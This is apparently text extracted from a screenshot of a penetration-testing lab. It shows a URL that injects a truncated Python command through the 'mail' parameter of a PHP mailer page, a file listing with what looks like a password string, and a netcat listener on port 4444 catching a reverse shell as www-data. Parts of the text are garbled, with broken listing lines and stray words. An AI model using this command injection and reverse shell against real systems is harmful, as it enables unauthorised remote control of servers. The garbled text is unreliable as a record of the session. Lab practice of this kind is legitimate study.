 http://192.168.31.5:60080/index.php?page=mailer&mail=python%20-c%20%27import%2...
info exp toal range du 译 G other safe next
total 96K -rw-r--r-- 1 root root 16K Aug 11 2015 eye.jpg -rw-r--r-- 1 root root 3.6K Dec 27 2016 index.php
2016 s13!34g$3FVA5e@ed -rw-r--r-- 1 root root 57K Dec 27 2016 sec.png -rwxrwxrwx 1 www-data www-da
r--r-- 1 www-data www-data 4 May 3 00:29 uname.txt
Coming Soon guys!
parallels@kali-linux-2021-3: ~/Desktop/tool/shell ⌥⌘1
┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/shell]
└─$ nc -lvvp 4444
listening on [any] 4444 ...
192.168.31.5: inverse host lookup failed: Unknown host
connect to [192.168.31.135] from (UNKNOWN) [192.168.31.5] 57916
bash: cannot set terminal process group (1398): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/html$